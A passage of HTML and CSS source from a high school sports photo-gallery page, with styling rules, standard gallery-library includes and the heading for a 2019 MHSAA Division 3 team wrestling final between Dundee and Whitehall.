    .category_list_section .articles_section.border-left {
        border-right: 0;
        padding-right: 0;
    }
    nav.sw-pagination .page-numbers {
        width: 40px;
        text-align: center;
        margin-bottom: 5px;
        padding: 8px 0;
    }
    nav.sw-pagination {
        text-align: center;
    }
    .elementor-pagination {
        margin: 50px auto;
        display: inline-block;
        box-sizing: border-box;
        text-align: center;
        width: 100%;
    }
    .elementor-pagination .page-numbers {
        margin-bottom: 5px;
        display: inline-block;
        width: 40px;
        padding: 8px 0;
    }
    nav.sw-pagination .prev.page-numbers,
    nav.sw-pagination .next.page-numbers {
        width: auto;
        padding: 8px;
    }
    .inline.list-inline .col-md-12 .col-md-4 {
        max-width: 100%;
        flex: 0 0 100%;
        margin-right: 30px;
    }
    .inline.list-inline .col-md-12 .col-md-4 img {
        width: 100%;
    }
    .volumes_section .custom_row.row>.col-md-3 {
        width: 100% !important;
    }
    .newsletter_section form input[type="email"],
    input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.contact-form-last-name,
    input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.contact-form-name {
        width: 100% !important;
        min-width: 100% !important;
    }
}

@media (max-width: 479px) {
    .theme-button {
        margin: 30px auto 20px;
        max-width: 160px;
        display: block;
        width: 100%;
    }
}

.paypal-buttons,
#zoid-paypal-buttons-uid_961b8882e7_mtq6mje6nty {
    width: 100% !important;
}

.paypal-button-container {
    min-width: 500px;
    max-width: 100%;
}

#ppc-button {
    text-align: center;
    width: 100%;
}		</style>
		</head>
<body class="wp-singular galleries-template-default single single-galleries postid-8872 wp-custom-logo wp-theme-hello-elementor wp-child-theme-helloelementorchildtheme">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-K2HD74Z
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://highschoolsportsscene.com/" class="custom-logo-link" rel="home"><img width="278" height="67" src="https://highschoolsportsscene.com/wp-content/uploads/2021/10/sports_scene_logo.png" class="custom-logo" alt="High School Sports Scene" decoding="async" /></a>	</div>

	</header>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/lightgallery@2.0.0-beta.3/css/lightgallery.css">
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/lightgallery@2.0.0-beta.3/css/lg-zoom.css">
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/lightgallery@2.0.0-beta.3/lightgallery.umd.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/lightgallery@2.0.0-beta.3/plugins/thumbnail/lg-thumbnail.umd.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/lightgallery@2.0.0-beta.3/plugins/zoom/lg-zoom.umd.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/lightgallery@2.0.0-beta.3/plugins/video/lg-video.umd.js"></script> -->

<style type="text/css">
    #gallery-container{ margin-top: 10px; }
 #gallery-container a.gallery-item {
    margin: 5px;
    cursor: pointer;
}
#gallery-container a.gallery-item img{
    float: left;
}
.banner {
        background: url();
        background-repeat: no-repeat;
        background-size: cover;
        background-position: 50% 50%;
        width: 100%;
        height: 423px;
        position:relative;
    }
    .captionTransbox h1 {
    font-size: 48px;
    color: #fff !important;
    font-size: 48px;
    font-weight: 600 !important;
}
    #captionTop{color: #fff;font-size: 70px;text-align: center;margin: 0 auto;text-transform: uppercase;font-weight: 600;}
    .captionTransbox{
        display: flex;
        align-items: center;
        width: 100%;
        height: 423px;      
        background-color: #000;
        opacity: 0.5;
        filter: alpha(opacity=60);
        /* For IE8 and earlier */
    }
    .description-txt p {
    text-transform: capitalize;
}
    #wpadminbar #lg-toolbar-1 {
        top: 22px !important;
    }


    #captionTop {
        font-family: "Roboto", Sans-serif;
        font-weight: 200;
        color: #000000;
        padding: 0 20px;
    }
    #captionBottom {
        font-family: "Times New Roman", Times, serif;
        font-weight: bold;
        color: #000000;            
        padding: 0% 20% 20% 5%;
    }

    @media screen and (max-width: 700px) {
        .captionTransbox {
            display: none;
        }
    } 
</style>
<div class="banner">
    <div class="captionTransbox">
            
            
    </div>
</div>
<h3 id="captionTop"  style="font-weight:400;color:#3e3d3d;margin-top: 20px;">D3 2019 MHSAA Championship Team Wrestling  Dundee VS Whitehall</h1>
<div class="custom-container" style="min-height: 300px;">
    <div class="row">
        <div class="col-md-12">
            <div class="gallery-container d-flex align-items-center justify-content-center" id="gallery-container">
                